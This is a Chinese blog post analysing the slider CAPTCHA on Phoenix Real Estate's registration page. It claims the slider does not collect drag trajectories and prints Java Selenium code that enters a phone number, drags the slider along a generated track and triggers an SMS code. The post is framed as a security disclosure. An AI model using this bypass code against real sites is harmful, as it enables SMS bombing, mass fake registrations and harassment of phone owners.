前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
1. 暴力破解密码,造成用户信息泄露

2. 短信盗刷的安全问题,影响业务及导致用户投诉
3. 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析

一、 凤凰房产PC 注册入口
简介:凤凰网房产基于凤凰品牌的媒体特质,整合行业强势资源,对房地产市场进行客观详实解读, 为全球华人消费群体提供资讯、楼盘产品、购房信息及 ”生活+”服务。


二、 安全性分析报告:
凤凰房产研发的滑动条,存在一定的设计缺陷,缺少滑动条最重要的参数滑动轨迹的采集。


三、 测试方法:

前端界面分析,这是凤凰房产自己研发的滑动条,网上没有现成的教学视频,但形式都差不多:

连滑动轨迹都没采集的滑动条

1 模拟器交互部分代码
public RetEntity send(WebDriver driver, String areaCode, String phone) {try {RetEntity retEntity = new RetEntity();driver.get(INDEX_URL);// 输入手机号WebElement phoneElement = driver.findElement(By.xpath("//input[contains(@placeholder,'请输入手机号')]"));phoneElement.clear();for (int i = 0; i < phone.length(); i++) {phoneElement.sendKeys(phone.charAt(i) + "");}driver.findElement(By.className("a-input-verify-send")).click();Thread.sleep(1000);WebElement dragElement = driver.findElement(By.className("drag"));WebElement moveElement = dragElement.findElement(By.className("handler-bg"));Actions actions = new Actions(driver);actions.moveToElement(moveElement).perform();Thread.sleep(500);// 获取生成轨道List<Integer> track = ActionMove.getTrack(245);// 执行拖动那个AliClient.move(driver, moveElement, track);Thread.sleep(2000);WebElement msgElement = driver.findElement(By.className("a-input-verify-counting"));String msg = (msgElement != null && msgElement.isDisplayed()) ? msgElement.getText() : null;System.out.println("msg=" + msg);if (msg != null && msg.contains("重新获取")) {retEntity.setRet(0);}return retEntity;} catch (Exception e) {System.out.println("send() " + e.toString());StringBuffer er = new StringBuffer("send() " + e.toString() + "\n");for (StackTraceElement elment : e.getStackTrace())er.append(elment.toString() + "\n");System.out.println(er.toString());return null;} finally {driver.manage().deleteAllCookies();}}2 滑动轨迹

/*** 移动* * @param driver* @param moveElemet* @param distance* @throws InterruptedException*/public static void move(WebDriver driver, WebElement moveElemet, List<Integer> trackList) {Actions actions = new Actions(driver);actions.clickAndHold(moveElemet).perform();// 按住鼠标左键不释放for (Integer distance : trackList) {actions.moveByOffset(distance, 0).perform();// 移动}actions.release(moveElemet).perform();// 释放鼠标左键}3 测试结果

四丶结语
凤凰房产作为凤凰集团旗下的子公司,应该还是有一定科技实力的互联网知名媒体, 采用的是新研发的滑动条, 有胜过没,应该是参考了滑动条的代表是阿里, 可惜只学到表面,连滑动轨迹的数据都没采集,明明白白的样子工程, 用户体验一般,容易被破解, 一旦被国际黑客发起攻击,将会对老百姓形成骚扰,影响凤凰集团的品牌声誉。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》